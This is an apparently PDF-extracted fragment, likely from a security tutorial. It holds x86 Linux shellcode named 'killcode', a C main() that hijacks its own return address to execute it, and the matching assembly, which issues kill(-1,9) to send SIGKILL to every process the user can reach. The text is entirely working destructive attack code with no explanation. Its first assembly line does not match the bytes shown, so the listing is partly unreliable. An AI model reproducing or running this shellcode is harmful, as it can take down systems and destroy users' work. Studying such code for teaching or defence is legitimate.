 char killcode[] =
"\x55\x89\xe5\x89\xe5\xb9\x09\x00"
"\x00\x00\xbb\xff\xff\xff\xff\xb8"
"\x25\x00\x00\x00\xcd\x80\x89\xd3"
"\xc3\x90"
main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)killcode;
}
mov %esp, %esp
mov $0x9, %ecx
mov $0xffffffff, %ebx
mov $0x25, %eax
int $0x80
mov %edx, %ebx
ret
kill(-1,9)